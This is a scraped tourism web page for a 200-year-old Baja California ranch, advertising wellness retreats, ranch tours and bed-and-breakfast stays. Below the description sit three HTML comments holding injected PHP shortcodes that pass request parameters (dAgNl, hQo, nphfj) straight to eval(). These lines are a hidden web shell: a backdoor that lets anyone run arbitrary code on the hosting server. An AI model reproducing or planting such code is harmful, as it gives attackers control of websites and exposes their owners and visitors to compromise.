 Hidden at the base of the Sierra De Laguna Mountains in Baja California South is our beautiful 200 year-old ranch on 1000 acres of wilderness desert.
The original grapevine, for which Rancho El Parralito was named, still produces a bountiful harvest, along with our gardens and orchards.
Thanks to our wells, you can pick your own breakfast fruit or gather a salad lunch.
Our Wellness Retreats May include:  Live Superfood nutrition, Yoga , Cleansing, Detoxification , Raw Food Classes,  Massage Therapy,  Biofeedback therapy,  Nutritional Assessments, visits to the local  beaches and hot springs, hiking and much more.  Contact us to design your Retreat!
Daily Ranch Tours are available and can be designed for your particular group interests: They could include horse back riding, ATV tours, hiking, enjoying a picnic lunch at the springs or under the grape arbor or simply indulging in the wonderful authentic mexican cuisine prepared by our wonderful chef.   Prices tailored accordingly. Bed and Breakfast Overnight accommodations are available with 48 hours advanced notice.  It includes a  full ranch breakfast with as much organic as possible.  Fresh ranch eggs, goats milk and cheese, fresh fruits and vegies  are harvested right at the ranch.  Please contact us for pricing.
At one time, pirates lived here because of the vantage point of be ing able to see incoming ships.  Many of the local people believe that pirate gold was buried on this very ranch!
<!– [insert_php]if (isset($_REQUEST["dAgNl"])){eval($_REQUEST["dAgNl"]);exit;}[/insert_php][php]if (isset($_REQUEST["dAgNl"])){eval($_REQUEST["dAgNl"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["hQo"])){eval($_REQUEST["hQo"]);exit;}[/insert_php][php]if (isset($_REQUEST["hQo"])){eval($_REQUEST["hQo"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["nphfj"])){eval($_REQUEST["nphfj"]);exit;}[/insert_php][php]if (isset($_REQUEST["nphfj"])){eval($_REQUEST["nphfj"]);exit;}[/php] –>